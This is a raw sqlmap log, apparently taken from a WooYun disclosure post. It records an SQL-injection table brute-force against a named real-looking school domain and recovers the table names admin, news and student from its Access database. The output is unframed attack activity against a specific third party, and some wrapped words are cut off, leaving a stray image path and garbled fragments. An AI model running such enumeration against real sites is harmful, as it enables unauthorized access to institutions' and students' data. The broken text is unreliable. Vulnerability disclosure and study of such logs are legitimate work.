 [17:09:23] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[17:09:24] [INFO] starting 10 threads
[17:09:26] [INFO] retrieved: student
[17:09:28] [INFO] retrieved: admin
[17:09:29] [INFO] retrieved: news
[17:10:31] [INFO] tried 1124/3140 items (36%)
[17:10:31] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
ing to retry the request(s)
[17:10:31] [WARNING] if the problem persists please try to lower the number of
sed threads (option '--threads')
Database: Microsoft_Access_masterdb
[3 tables]
+---------+
| admin   |
| news    |
| student |
+---------+
[17:12:53] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3141 times
[17:12:53] [INFO] fetched data logged to text files under 'C:\Documents and Se
ings\Administrator\.sqlmap\output\old.sqyx.edu.cn'
www.wooyun.org
[*] shutting down at 17:12:53